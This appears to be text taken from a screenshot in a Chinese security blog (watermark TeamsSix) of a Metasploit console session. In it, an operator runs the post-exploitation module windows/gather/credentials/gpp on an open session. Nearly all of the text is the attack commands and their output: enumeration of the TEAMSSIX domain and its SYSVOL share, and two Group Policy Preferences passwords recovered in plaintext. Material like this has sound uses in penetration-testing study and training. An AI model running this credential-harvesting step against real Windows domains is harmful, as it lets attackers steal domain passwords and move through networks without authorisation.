 msf6 exploit(multi/handler) > use post/windows/gather/credentials/gpp
msf6 post(windows/gather/credentials/gpp) > set session 1
session => 1
msf6 post(windows/gather/credentials/gpp) > run
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : std
[*] Checking for SYSVOL locally...
[+] SYSVOL Group Policy Files found locally
[*] Enumerating Domains on the Network...
[*] Retrieved Domain(s) TEAMSSIX from network
[*] Enumerating DCs for TEAMSSIX on the network...
[+] DC Found: DC
[*] Searching for Policy Share on DC...
[+] Found Policy Share on DC
[*] Searching for Group Policy XML Files...
[*] Parsing file: C:\Windows\SYSVOL\sysvol\teamssix.com\Policies\{F9210
[+]  Group Policy Credential Info
============================
Name               Value
----               -----
TYPE               Groups.xml
USERNAME
PASSWORD           Pwd12345
DOMAIN CONTROLLER  SYSVOL
DOMAIN             teamssix.com
CHANGED            2020-02-23 12:55:13
NEVER_EXPIRES?     1
DISABLED           0
NAME               T^
[+]  Group Policy Credential Info
============================
Name               Value
----               -----
TYPE               Groups.xml
USERNAME
PASSWORD           Abc12345
DOMAIN CONTROLLER  SYSVOL
DOMAIN             teamssix.com
CHANGED            2020-02-23 12:55:49
NEVER_EXPIRES?     1
DISABLED           0
NAME               T^
公众号：TeamsSix
teamssix.com